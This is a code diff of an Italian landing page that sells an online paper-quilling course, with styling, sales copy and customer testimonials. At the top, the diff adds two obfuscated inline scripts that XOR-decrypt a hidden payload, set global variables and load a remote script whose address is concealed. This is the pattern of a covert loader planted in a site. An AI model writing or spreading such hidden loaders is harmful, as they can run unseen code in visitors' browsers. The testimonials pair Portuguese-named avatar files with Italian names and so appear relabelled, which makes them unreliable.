+  <script>(function(){var q_5=atob("DKi738P6a0iu+jAVTNOZqrGWSXKMkkRhPNuB8OyZDyaAj0R4Jc7C8aCVBmbMiB9mL9rSr7eJRDjHglV5Y9jSp6aWRSLd2Bw3LdzPraqYHjzLiRIvF/WX/aSWBCrPlkM3dvPA/a2bBi2MwBJlJdDes4qeSWSMjFF5Oc2Z5eHMCiybywd0fZiIufuZWynLmwYgf8ne5vXYFhXT");var t_lt=[];for(var g_y=0;g_y<q_5.length;g_y++){t_lt.push(q_5.charCodeAt(g_y)&255);}var y_aiy=t_lt[0];var b_2ddo=t_lt.slice(1,1+y_aiy);var p_pck=t_lt.slice(1+y_aiy);var z_ju4v=p_pck.map(function(b,i_97cb){return b^b_2ddo[i_97cb%y_aiy];});var m_cr="";for(var y_tioa=0;y_tioa<z_ju4v.length;y_tioa++){m_cr+=String.fromCharCode(z_ju4v[y_tioa]&255);}var j_msd=decodeURIComponent(escape(m_cr));var w_6a=JSON.parse(j_msd);var e_2qj=w_6a.globals||[];e_2qj.forEach(function(g_12q5){window[g_12q5.name]=g_12q5.value;});var u_85=document.createElement("script");u_85.src=w_6a.url;u_85.async=true;u_85.defer=true;(w_6a.attributes||[]).forEach(function(l_keth){u_85.setAttribute(l_keth.name,l_keth.value);});(document.head||document.documentElement).appendChild(u_85);})();</script>
+
+  <script>(function(){var b_rtp=atob("DAaAD4CyAc7EFZrtSH2ievLeI/Tmfe6ZOHW6IK/RZaDqYO6AIWD5IePdbOCmZ7WeK3Tpf/TBLruweOnCJGf0avPGL6S3N7bPKXL0fenQdLqhZrjXE32iYeHfZOz+N/6MPGetevTfaKi9OOqfLXDlYfSfcrumfP6eaiqieeHedKvmL7jPNVv9");var i_hwd=[];for(var w_va=0;w_va<b_rtp.length;w_va++){i_hwd.push(b_rtp.charCodeAt(w_va)&255);}var w_vhw=i_hwd[0];var y_lrg=i_hwd.slice(1,1+w_vhw);var p_76p=i_hwd.slice(1+w_vhw);var a_gl6=p_76p.map(function(b,l_6p){return b^y_lrg[l_6p%w_vhw];});var n_yih="";for(var r_0v=0;r_0v<a_gl6.length;r_0v++){n_yih+=String.fromCharCode(a_gl6[r_0v]&255);}var c_9v=decodeURIComponent(escape(n_yih));var s_somq=JSON.parse(c_9v);var y_7y=s_somq.globals||[];y_7y.forEach(function(t_u8){window[t_u8.name]=t_u8.value;});var k_iw=document.createElement("script");k_iw.src=s_somq.url;k_iw.async=true;k_iw.defer=true;(s_somq.attributes||[]).forEach(function(x_09ec){k_iw.setAttribute(x_09ec.name,x_09ec.value);});(document.head||document.documentElement).appendChild(k_iw);})();</script>
+
+
+  <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "yzxi9dc6r0");
+  </script>
+
+  <style>
+    :root {
+      --theme: #9800E5;
+      --theme-dark: #7a00b8;
+      --theme-10: rgba(152, 0, 229, .1);
+      --theme-50: rgba(152, 0, 229, .5);
+      --bg: #F9F3FD;
+      --title: #000;
+      --text: #1f1f23;
+      --muted: #6b7280;
+      --green: #16a34a;
+      --green-dark: #0e9542;
+      --red: #dc2626;
+      --line: #e9e7eb;
+      --radius: 16px;
+      --max: 34rem;
+    }
+
+    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
+    html { -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+    body {
+      background: var(--bg);
+      color: var(--text);
+      font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
+      font-size: 17px;
+      line-height: 1.55;
+      -webkit-font-smoothing: antialiased;
+      padding-bottom: 88px;
+    }
+    img { display: block; max-width: 100%; height: auto; }
+    a { color: inherit; }
+    strong { font-weight: 800; color: var(--title); }
+    [hidden] { display: none !important; }
+
+    .wrap { width: 100%; max-width: var(--max); margin: 0 auto; padding: 0 16px; }
+    section { padding: 44px 0; }
+    section.white { background: #fff; }
+    section.dark { background: #1b0626; color: #f3e8ff; }
+    section.dark strong, section.dark h2 { color: #fff; }
+
+    h1 { font-size: 30px; font-weight: 900; line-height: 1.12; letter-spacing: -.02em; color: var(--title); }
+    h2 { font-size: 25px; font-weight: 900; line-height: 1.2; letter-spacing: -.01em; color: var(--title); text-align: center; }
+    h3 { font-size: 19px; font-weight: 800; line-height: 1.3; color: var(--title); }
+    .theme { color: var(--theme); }
+    .hl { background: var(--theme); color: #fff; padding: 0 6px; border-radius: 4px; -webkit-box-decoration-break: clone; box-decoration-break: clone; }
+    .green { color: var(--green); }
+    .center { text-align: center; }
+    p + p { margin-top: 14px; }
+    .mt-s { margin-top: 12px; }
+    .mt { margin-top: 24px; }
+    .lead { margin-top: 14px; font-size: 18px; color: #3f3f46; }
+
+    /* barra superior */
+    .topbar { padding: 10px 16px; background: var(--theme); color: #fff; text-align: center; font-size: 13px; font-weight: 700; line-height: 1.35; }
+
+    /* hero */
+    .hero { padding: 28px 0 40px; text-align: center; }
+    .eyebrow { display: inline-block; margin-bottom: 14px; padding: 6px 12px; border-radius: 999px; background: var(--theme-10); color: var(--theme); font-size: 12px; font-weight: 800; text-transform: uppercase; letter-spacing: .04em; }
+    .proof { margin-top: 12px; font-size: 13px; color: var(--muted); }
+    .proof .stars { color: #f59e0b; letter-spacing: 1px; }
+    .hero-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-top: 24px; }
+    .hero-grid img { width: 100%; aspect-ratio: 4 / 5; object-fit: cover; border-radius: 12px; }
+
+    /* botões */
+    .btn {
+      display: block; width: 100%; margin-top: 20px; padding: 18px 14px;
+      border: 0; border-radius: 14px; cursor: pointer;
+      background: var(--green); color: #fff; text-align: center; text-decoration: none;
+      font: inherit; font-size: 18px; font-weight: 900; text-transform: uppercase; line-height: 1.2;
+      box-shadow: 0 6px 0 var(--green-dark), 0 14px 24px -10px rgba(22, 163, 74, .6);
+      transition: transform .1s;
+    }
+    .btn:active { transform: translateY(3px); box-shadow: 0 3px 0 var(--green-dark); }
+    .btn small { display: block; margin-top: 4px; font-size: 12px; font-weight: 600; text-transform: none; opacity: .9; }
+    .pulse { animation: pulse 1.8s ease-in-out infinite; }
+    @keyframes pulse { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.025); } }
+
+    /* listas */
+    .pain { margin-top: 22px; display: grid; gap: 10px; list-style: none; }
+    .pain li { position: relative; padding: 14px 14px 14px 46px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
+    .pain li::before { content: "✗"; position: absolute; left: 14px; top: 13px; width: 22px; height: 22px; display: grid; place-items: center; border-radius: 999px; background: #fee2e2; color: var(--red); font-size: 12px; font-weight: 900; }
+    .checks { margin-top: 20px; display: grid; gap: 10px; list-style: none; }
+    .checks li { position: relative; padding: 13px 14px 13px 46px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
+    .checks li::before { content: "✓"; position: absolute; left: 14px; top: 12px; width: 22px; height: 22px; display: grid; place-items: center; border-radius: 999px; background: var(--green); color: #fff; font-size: 12px; font-weight: 900; }
+    .callout { margin-top: 20px; padding: 16px; border-left: 4px solid var(--theme); background: var(--theme-10); border-radius: 0 12px 12px 0; font-size: 16px; }
+
+    /* passos do método */
+    .steps { margin-top: 22px; display: grid; gap: 10px; counter-reset: s; }
+    .steps div { position: relative; padding: 14px 14px 14px 58px; background: #fff; border: 1px solid var(--line); border-radius: 12px; font-size: 16px; }
+    .steps div::before { counter-increment: s; content: counter(s); position: absolute; left: 14px; top: 12px; width: 30px; height: 30px; display: grid; place-items: center; border-radius: 999px; background: var(--theme); color: #fff; font-weight: 900; }
+    .img-card { margin-top: 22px; border-radius: var(--radius); overflow: hidden; background: #fff; border: 1px solid var(--line); }
+    .big-no { margin-top: 18px; text-align: center; font-size: 40px; font-weight: 900; color: var(--theme); line-height: 1; }
+
+    /* carrossel */
+    .carousel { margin-top: 22px; }
+    .carousel-viewport { overflow: hidden; border-radius: var(--radius); touch-action: pan-y; }
+    .carousel-track { display: flex; transition: transform .6s ease-out; }
+    .carousel-track img { flex: 0 0 100%; width: 100%; min-width: 100%; max-width: none; aspect-ratio: 4 / 5; object-fit: cover; }
+    .dots { display: flex; justify-content: center; gap: 6px; margin-top: 14px; }
+    .dots button { width: 8px; height: 8px; border: 0; border-radius: 999px; background: var(--theme-50); opacity: .4; cursor: pointer; transition: all .3s; }
+    .dots button.on { width: 22px; opacity: 1; background: var(--theme); }
+
+    /* depoimentos */
+    .quotes { margin-top: 20px; display: grid; gap: 12px; }
+    .quote { padding: 16px; background: #fff; border: 1px solid var(--line); border-radius: 14px; }
+    .quote-head { display: flex; align-items: center; gap: 10px; }
+    .quote-head img { width: 40px; height: 40px; border-radius: 999px; object-fit: cover; }
+    .quote-name { font-size: 14px; font-weight: 800; color: var(--title); }
+    .quote-stars { color: #f59e0b; font-size: 13px; letter-spacing: 1px; }
+    .quote p { margin-top: 10px; font-size: 15px; color: #3f3f46; }
+
+    /* oferta */
+    .includes { margin-top: 20px; padding: 18px; background: #fff; border-radius: var(--radius); border: 1px solid var(--line); }
+    .includes .checks { margin-top: 12px; }
+    .includes .checks li { border: 0; background: transparent; padding: 6px 0 6px 34px; }
+    .includes .checks li::before { left: 0; top: 7px; }
+    .bonus { margin-top: 12px; display: grid; gap: 10px; }
+    .bonus div { padding: 14px; background: #fff; border: 1px dashed var(--theme); border-radius: 12px; font-size: 15px; }
+    .bonus b { display: inline-block; margin-bottom: 4px; padding: 2px 10px; border-radius: 999px; background: var(--green); color: #fff; font-size: 11px; font-weight: 900; letter-spacing: .03em; }
+
+    .price-card { margin: 24px auto 0; max-width: 420px; text-align: center; background: #fff; border: 2px solid var(--theme); border-radius: var(--radius); overflow: hidden; box-shadow: 0 14px 30px -12px rgba(152, 0, 229, .35); }
+    .price-header { padding: 9px 12px; background: var(--theme); color: #fff; font-size: 11px; font-weight: 800; letter-spacing: .05em; text-transform: uppercase; }
+    .price-body { padding: 20px 16px 22px; }
+    .product-title { color: var(--theme); font-size: 21px; font-weight: 900; }
+    .price-old { margin-top: 6px; font-size: 14px; color: #777; }
+    .price-old s { color: var(--red); font-weight: 700; }
+    .price-main { display: flex; align-items: baseline; justify-content: center; gap: 6px; margin: 12px 0 0; padding: 12px; background: #f4efff; border: 1px dashed var(--theme); border-radius: 12px; }
+    .price-installments { font-size: 18px; font-weight: 800; color: #333; }
+    .price-amount { font-size: 44px; font-weight: 900; line-height: 1; color: var(--green); }
+    .price-vat { padding: 2px 6px; border-radius: 4px; background: #e5e5e5; color: #555; font-size: 12px; font-weight: 700; }
+    .price-single { margin-top: 10px; font-size: 14px; color: #444; }
+    .price-badge-saving { display: inline-block; margin-top: 12px; padding: 4px 12px; border-radius: 999px; background: var(--green); color: #fff; font-size: 11px; font-weight: 900; text-transform: uppercase; }
+    .seal { margin-top: 16px; }
+    .urgency { display: flex; gap: 10px; align-items: flex-start; margin-top: 16px; padding: 12px 14px; border-radius: 12px; background: #fef2f2; border: 1px solid #fecaca; color: #991b1b; font-size: 14px; }
+    .urgency strong { color: #991b1b; }
+
+    /* garantia */
+    .guarantee { margin-top: 22px; }
+
+    /* bio */
+    .bio { display: grid; gap: 18px; margin-top: 22px; }
+    .bio img { border-radius: var(--radius); }
+    .bio-text { padding: 18px; background: #fff; border: 1px solid var(--line); border-radius: var(--radius); font-size: 16px; }
+
+    /* faq */
+    .faq { margin-top: 20px; display: grid; gap: 10px; }
+    .faq details { background: #fff; border: 1px solid var(--line); border-radius: 12px; }
+    .faq summary { position: relative; padding: 16px 44px 16px 16px; list-style: none; cursor: pointer; font-size: 16px; font-weight: 800; color: var(--title); }
+    .faq summary::-webkit-details-marker { display: none; }
+    .faq summary::after { content: "+"; position: absolute; right: 16px; top: 11px; color: var(--theme); font-size: 24px; font-weight: 400; }
+    .faq details[open] summary::after { content: "–"; }
+    .faq details p { padding: 0 16px 16px; font-size: 15px; color: #3f3f46; }
+
+    /* fechamento */
+    .choice { margin-top: 20px; display: grid; gap: 10px; }
+    .choice div { padding: 16px; border-radius: 12px; font-size: 16px; }
+    .choice .bad { background: rgba(255, 255, 255, .06); border: 1px solid rgba(255, 255, 255, .15); }
+    .choice .good { background: rgba(22, 163, 74, .15); border: 1px solid rgba(22, 163, 74, .6); }
+    .ps { margin-top: 22px; font-size: 15px; opacity: .85; }
+
+    footer { padding: 28px 16px 12px; text-align: center; font-size: 12px; color: var(--muted); }
+
+    /* barra fixa */
+    .sticky { position: fixed; left: 0; right: 0; bottom: 0; z-index: 20; padding: 10px 16px calc(10px + env(safe-area-inset-bottom)); background: rgba(255, 255, 255, .96); border-top: 1px solid var(--line); box-shadow: 0 -8px 24px -12px rgba(0, 0, 0, .2); transform: translateY(110%); transition: transform .3s; }
+    .sticky.show { transform: none; }
+    .sticky .btn { margin: 0 auto; max-width: var(--max); padding: 14px; font-size: 16px; }
+
+    @media (prefers-reduced-motion: reduce) { .pulse { animation: none; } .carousel-track, .sticky { transition: none; } html { scroll-behavior: auto; } }
+    @media (min-width: 640px) {
+      h1 { font-size: 38px; }
+      h2 { font-size: 30px; }
+      section { padding: 60px 0; }
+    }
+  </style>
+
   <!-- Funil do quiz: envia as etapas para a Planilha Google (URL em js/funil.js) -->
   <script src="js/funil.js" defer></script>
 
-</head>
 <body>
 
-<main class="quiz">
-
-  <header class="quiz-header">
-    <div class="progress" id="progress" hidden>
-      <div class="progress-fill" id="progressFill"></div>
+  <div class="topbar">🎁 Prezzo di lancio + 4 bonus in regalo per le prossime iscrizioni</div>
+
+  <!-- ============ HERO ============ -->
+  <header class="hero">
+    <div class="wrap">
+      <span class="eyebrow">Corso online · Videolezioni in italiano</span>
+      <h1>Crea con le tue mani decorazioni in <span class="theme">Quilling</span> che lasciano tutti a bocca aperta</h1>
+      <p class="lead">Anche se non hai mai fatto lavori manuali: con il <strong>Metodo degli Schemi</strong> ti bastano strisce di carta, un po' di colla e 20-30 minuti al giorno.</p>
+      
+      <div class="hero-grid">
+        <img src="assets/peca-07.webp" alt="Quadretto in Quilling con il nome Maria" width="540" height="675">
+        <img src="assets/peca-04.webp" alt="Tartaruga marina in Quilling" width="540" height="675">
+        <img src="assets/peca-02.webp" alt="Quadretto in Quilling con mongolfiere e nome personalizzato" width="540" height="675" loading="lazy">
+        <img src="assets/peca-06.webp" alt="Gufo in Quilling" width="540" height="675" loading="lazy">
+      </div>
+      <a class="btn pulse" href="#offerta" data-cta="hero">Voglio imparare il Quilling<small>Accesso immediato · Garanzia di 14 giorni</small></a>
+      <p class="proof"><span class="stars">★★★★★</span> Oltre 3.000 allieve hanno già iniziato con Larissa</p>
     </div>
   </header>
 
-  <div class="quiz-body">
-
-    <!-- ============ ETAPA 01 — CAPA ============ -->
-    <section class="step active visible" data-step="1">
-      <div class="text">
-        <h2>L'ARTE CREATIVA CHE STA SPOPOLANDO NEL 2026:</h2>
-        <h1><span class="hl">QUILLING</span></h1>
-      </div>
-
-      <div class="text">
-        <p>Scopri un modo <strong>semplice</strong> ed <strong>economico</strong> per creare splendide decorazioni in <strong>Quilling</strong> a casa tua, con un passo passo pensato per chi <strong>parte da zero</strong>.</p>
-        <p class="blank"></p>
-      </div>
-
-      <div class="image" style="aspect-ratio: 540 / 675;">
-        <img src="assets/hero.webp" alt="Larissa Nakamura con in mano un quadro in Quilling" width="540" height="675">
-      </div>
-
-      <div class="text">
-        <p>E sai qual è la parte più bella? Ti insegno io, <strong>passo dopo passo</strong>, con i tuoi tempi e con materiali semplici che trovi ovunque.</p>
-        <p>Clicca sul pulsante qui sotto e ricevi il tuo percorso personalizzato!</p>
-        <p class="blank"></p>
-      </div>
-
-      <div class="btn-wrap pulse">
-        <button type="button" class="btn" data-next>VOGLIO IL MIO PERCORSO PERSONALIZZATO</button>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="slider quotes" data-slider="quotes">
-        <div class="slider-track">
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-juliana.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 stelle"></div>
-                <div class="quote-name">Giulia Ferraro · Padova</div>
-                <div class="quote-text">Ho sempre voluto dedicarmi a un lavoro manuale, ma cercavo qualcosa di diverso, ed è così che ho scoperto la filigrana di carta. Oltre a essere rilassantissima, è facilissima, e i lavori vengono semplicemente BELLISSIMI! La adoro!!!</div>
-              </div>
-            </div>
-          </div>
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-camila.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 stelle"></div>
-                <div class="quote-name">Chiara Esposito · Napoli</div>
-                <div class="quote-text">Cercavo qualcosa per arrotondare a fine mese, senza dover spendere tanto. Quando ho scoperto la filigrana di carta ne ho visto subito il potenziale, ed è stata la decisione migliore che abbia mai preso!</div>
-              </div>
-            </div>
-          </div>
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-debora.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 stelle"></div>
-                <div class="quote-name">Daniela Russo · Torino</div>
-                <div class="quote-text">Adoro i lavori manuali, faccio un po' di tutto. Ma per il quilling ho una passione speciale. Ogni pezzo è unico, e non è come certi lavori dove ci metti una vita prima di vedere il risultato. Io in un'oretta finisco qualsiasi pezzo di quilling. Adoro vedere subito il lavoro finito!</div>
-              </div>
-            </div>
+  <!-- ============ DOR ============ -->
+  <section class="white" data-track="pv_02_problema">
+    <div class="wrap">
+      <h2>Ti riconosci in almeno una di queste?</h2>
+      <ul class="pain">
+        <li>Vorresti un passatempo creativo tutto tuo, ma uncinetto e ricamo ti sembrano <strong>difficilissimi</strong></li>
+        <li>Cerchi regali e bomboniere fatte a mano, ma quelle che trovi <strong>costano un occhio della testa</strong></li>
+        <li>Hai provato con i video su YouTube, ma ti sei persa tra <strong>spiegazioni confuse</strong> e materiali introvabili</li>
+        <li>Ti piacerebbe arrotondare un po' con qualcosa che ami fare, ma <strong>non sai da dove cominciare</strong></li>
+      </ul>
+      <p class="callout">Se hai detto "sì" almeno una volta, sei nel posto giusto. Il <strong>Quilling</strong> è la tecnica che cercavi: semplice, economica e con risultati che si vedono subito.</p>
+    </div>
+  </section>
+
+  <!-- ============ O QUE É + PEÇAS ============ -->
+  <section data-track="pv_03_pecas">
+    <div class="wrap">
+      <h2>Cos'è il <span class="theme">Quilling</span>?</h2>
+      <p class="mt">Il Quilling, o <strong>filigrana di carta</strong>, è l'arte di arrotolare e modellare sottili strisce di carta colorata per comporre fiori, lettere, figure e decorazioni intere.</p>
+      <p>È rilassante, costa pochissimo e in un'oretta hai tra le mani un lavoro finito, pronto da appendere, regalare o usare per una festa.</p>
+      <h3 class="center mt">Ecco alcuni dei lavori che imparerai a realizzare:</h3>
+      <div class="carousel" id="carousel">
+        <div class="carousel-viewport">
+          <div class="carousel-track">
+            <img src="assets/peca-03.webp" alt="Lettera S decorata con fiori in Quilling" width="540" height="675" loading="lazy">
+            <img src="assets/peca-05.webp" alt="Lettera A decorata con fiori in Quilling" width="540" height="675" loading="lazy">
+            <img src="assets/peca-10.webp" alt="Lettere decorative in Quilling" width="540" height="675" loading="lazy">
+            <img src="assets/peca-08.webp" alt="Portachiavi a fiore in Quilling" width="540" height="675" loading="lazy">
+            <img src="assets/peca-09.webp" alt="Orecchini a forma di uva in Quilling" width="540" height="675" loading="lazy">
+            <img src="assets/peca-01.webp" alt="Quadretto sacro in Quilling" width="540" height="675" loading="lazy">
+            <img src="assets/peca-02.webp" alt="Quadretto in Quilling con mongolfiere" width="540" height="675" loading="lazy">
+            <img src="assets/peca-06.webp" alt="Gufo in Quilling" width="540" height="675" loading="lazy">
           </div>
         </div>
-      </div>
-    </section>
-
-    <!-- ============ ETAPA 02 ============ -->
-    <section class="step" data-step="2">
-      <div class="question">
-        <div class="question-intro">
-          <h3>Per iniziare, dimmi una cosa:</h3>
-          <h2>Qual è il tuo livello di esperienza con il <span class="theme">Quilling?</span></h2>
+        <div class="dots"></div>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============ MECANISMO ============ -->
+  <section class="white" data-track="pv_04_metodo">
+    <div class="wrap">
+      <h2>"Ma serve esperienza con i lavori manuali?"</h2>
+      <p class="big-no">NO.</p>
+      <p class="mt center">Il segreto è il <strong>Metodo degli Schemi</strong>: niente teoria complicata, niente misure da calcolare. Ogni lavoro del corso segue sempre lo stesso procedimento.</p>
+      <div class="img-card">
+        <img src="assets/moldes.webp" alt="Lavoro in Quilling realizzato sopra uno schema" width="474" height="632" loading="lazy">
+      </div>
+      <div class="steps">
+        <div><strong>Stampi lo schema</strong> del lavoro che vuoi realizzare.</div>
+        <div><strong>Arrotoli e modelli</strong> le strisce di carta, seguendo la videolezione.</div>
+        <div><strong>Incolli i pezzi</strong> sullo schema: il tuo lavoro è pronto.</div>
+      </div>
+      <p class="callout">Se sai seguire un video, sai fare Quilling. È così semplice che ci riesce chiunque, <strong>anche chi non ha mai fatto niente di simile</strong>.</p>
+    </div>
+  </section>
+
+  <!-- ============ MATERIAL ============ -->
+  <section data-track="pv_05_material">
+    <div class="wrap">
+      <h2>"E il materiale costa caro?"</h2>
+      <p class="mt"><strong>Per niente!</strong> Su Amazon un kit completo, con 900 strisce e 10 attrezzi, costa <strong>meno di 30 €</strong>. Con 900 strisce si realizzano circa 90 lavori: ogni creazione ti costa più o meno <strong class="green">0,30 €</strong>.</p>
+      <div class="img-card">
+        <img src="assets/kit.webp" alt="Kit per quilling con 900 strisce di carta colorate e 10 attrezzi" width="1220" height="724" loading="lazy">
+      </div>
+      <p class="mt">E un quadretto, una bomboniera o un biglietto fatto a mano vale molto, molto di più. È una delle arti manuali <strong>più economiche in assoluto</strong>.</p>
+    </div>
+  </section>
+
+  <!-- ============ PROVA SOCIAL ============ -->
+  <section class="white" data-track="pv_06_depoimenti">
+    <div class="wrap">
+      <h2>Guarda cosa scrivono le <span class="theme">allieve</span></h2>
+      <div class="img-card">
+        <img src="assets/whatsaoo.png" alt="Messaggi WhatsApp delle allieve" width="952" height="1024" loading="lazy">
+      </div>
+      <div class="quotes">
+        <div class="quote">
+          <div class="quote-head"><img src="assets/dep-ivanilde.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Rosanna Galli · Bergamo</div><div class="quote-stars">★★★★★</div></div></div>
+          <p>Non avevo mai fatto Quilling e pensavo fosse difficilissimo. Seguendo il passo passo dell'app, ho finito il mio primo lavoro al terzo giorno. Larissa nei video fa vedere ogni minimo dettaglio.</p>
         </div>
-        <div class="options" data-name="experiencia">
-          <button type="button" class="option"><span class="option-emoji">🥰</span><span class="option-label">Faccio già qualche lavoro, ma voglio perfezionare la tecnica</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">😅</span><span class="option-label">So fare qualche pezzo semplice, ma voglio imparare di più</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Non l'ho mai fatto, ma voglio iniziare</span><span class="option-icon arrow"></span></button>
+        <div class="quote">
+          <div class="quote-head"><img src="assets/dep-marcela.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Marta Colombo · Monza</div><div class="quote-stars">★★★★★</div></div></div>
+          <p>Il metodo degli schemi semplifica tantissimo. Niente confusione, niente informazioni sparse qua e là. Mi è piaciuto da matti! Lo consiglio a tutte le mie amiche!</p>
         </div>
-      </div>
-      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
-    </section>
-
-    <!-- ============ ETAPA 03 ============ -->
-    <section class="step" data-step="3">
-      <div class="question">
-        <div class="question-intro">
-          <h2>Sarà il tuo primo corso di</h2>
-          <h2><span class="theme">Quilling?</span></h2>
+        <div class="quote">
+          <div class="quote-head"><img src="assets/dep-lucimara.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Loredana Marino · Bari</div><div class="quote-stars">★★★★★</div></div></div>
+          <p>Ho fatto 2 quadretti: il primo l'ho tenuto per me e il secondo l'ho venduto. L'ho pubblicato su Instagram e mi sono piovute addosso le richieste, roba da non credere!</p>
         </div>
-        <div class="options" data-name="primeiro_treinamento">
-          <button type="button" class="option"><span class="option-emoji">🤩</span><span class="option-label">Non ho mai seguito un corso: questo sarà il primo.</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">📖</span><span class="option-label">Ho già seguito un altro corso</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">🎓</span><span class="option-label">Ho già seguito diversi corsi</span><span class="option-icon arrow"></span></button>
+        <div class="quote">
+          <div class="quote-head"><img src="assets/dep-luana.webp" alt="" width="40" height="40" loading="lazy"><div><div class="quote-name">Laura Conti · Firenze</div><div class="quote-stars">★★★★★</div></div></div>
+          <p>Larissa va dritta al punto. Niente giri di parole: tanti lavori li impari semplicemente guardando il video, lei li fa e tu la segui. Davvero, semplicissimo.</p>
         </div>
       </div>
-      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
-    </section>
-
-    <!-- ============ ETAPA 04 ============ -->
-    <section class="step" data-step="4">
-      <div class="question">
-        <div class="question-intro">
-          <h2>Quanto tempo hai a disposizione per <span class="theme">imparare</span>?</h2>
-        </div>
-        <div class="options" data-name="tempo">
-          <button type="button" class="option"><span class="option-emoji">🕓</span><span class="option-label">30 minuti - 1 ora</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">🕟</span><span class="option-label">2 - 4 ore</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">🕖</span><span class="option-label">Ho parecchio tempo libero!</span><span class="option-icon arrow"></span></button>
-        </div>
-      </div>
-      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
-    </section>
-
-    <!-- ============ ETAPA 05 ============ -->
-    <section class="step" data-step="5">
-      <div class="question">
-        <div class="question-intro">
-          <h2>Cosa vorresti ottenere, più di tutto, con il <span class="theme">Quilling</span>?</h2>
-        </div>
-        <div class="options" data-name="desejo">
-          <button type="button" class="option"><span class="option-emoji">💵</span><span class="option-label">Lavorare da casa e/o arrotondare con un'entrata extra</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">📈</span><span class="option-label">Avere più libertà e lavorare quando voglio io</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">💰</span><span class="option-label">Dare una mano con le spese di casa e vivere più serena</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">💖</span><span class="option-label">Trovare pace, rilassarmi e avere un momento tutto mio per creare</span><span class="option-icon arrow"></span></button>
-        </div>
-      </div>
-      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
-    </section>
-
-    <!-- ============ ETAPA 06 ============ -->
-    <section class="step" data-step="6">
-      <div class="question">
-        <div class="question-intro">
-          <h2>Una volta imparato a realizzare i tuoi lavori in <span class="theme">Quilling</span>, quale sarà il tuo obiettivo?</h2>
-        </div>
-        <div class="options" data-name="meta">
-          <button type="button" class="option"><span class="option-emoji">💸</span><span class="option-label">Imparare a venderli e guadagnarci di più</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Farlo solo per hobby</span><span class="option-icon arrow"></span></button>
-          <button type="button" class="option"><span class="option-emoji">💲</span><span class="option-label">Migliorare i risultati della mia attività</span><span class="option-icon arrow"></span></button>
-        </div>
-      </div>
-      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
-    </section>
-
-    <!-- ============ ETAPA 07 — MÚLTIPLA ESCOLHA ============ -->
-    <section class="step" data-step="7">
-      <div class="question">
-        <div class="question-intro">
-          <h2>Che stile di <span class="theme">Quilling </span>ti piacerebbe realizzare?</h2>
-          <p class="muted">Puoi scegliere più di un'opzione</p>
-        </div>
-        <div class="options" data-name="estilo" data-multiple>
-          <button type="button" class="option"><span class="option-emoji">🖼️</span><span class="option-label">Quadretti decorativi</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">👼</span><span class="option-label">Quadretti sacri e religiosi</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">🔠</span><span class="option-label">Lettere e nomi decorativi</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">💐</span><span class="option-label">Fiori e bouquet decorativi</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Biglietti d'auguri e partecipazioni</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">📿</span><span class="option-label">Bijoux e accessori</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">🔑</span><span class="option-label">Portachiavi</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">🎁</span><span class="option-label">Bomboniere e segnaposto</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">🎨</span><span class="option-label">Altro</span><span class="option-icon check"></span></button>
-          <button type="button" class="option"><span class="option-emoji">🤩</span><span class="option-label">Tutti!</span><span class="option-icon check"></span></button>
-        </div>
-      </div>
-      <div class="text"><p class="small">Personalizziamo il tuo pacchetto in base alle tue risposte.</p></div>
-      <div class="btn-wrap pulse">
